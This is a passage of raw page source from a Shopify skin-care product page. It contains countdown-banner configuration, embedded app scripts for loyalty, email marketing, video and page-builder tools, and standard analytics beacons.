"label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=e71e81f319+7894 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Environ Instruments+ Cosmetic Focus-CIT Stamper",
          ProductID: 6557861839003,
          Categories: ["All Products","Anti Ageing","Environ","Environ Sale Collection","Sale Top Sellers","Skin Accessories","SKIN CARE"],
          ImageURL: "https://southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913_grande.jpg?v=1614706252",
          URL: "https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller",
          Brand: "Environ",
          Price: "\u0026euro;50.00",
          Value: "50.00",
          CompareAtPrice: "\u0026euro;0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="6557861839003";
window.rfHandle??="products/environ-cosmetic-focus-cit-roller";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1766488046000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019b456d-8677-750b-a254-f49b4788cdd3/pagefly-page-builder-208/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b4a28-9a87-7fc0-9ce9-649d3d2d2638/approvemate-223/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b4a28-9a87-7fc0-9ce9-649d3d2d2638/approvemate-223/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b2883-7285-7918-a122-7a81c372e7d8/free-shipping-bar-113/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone 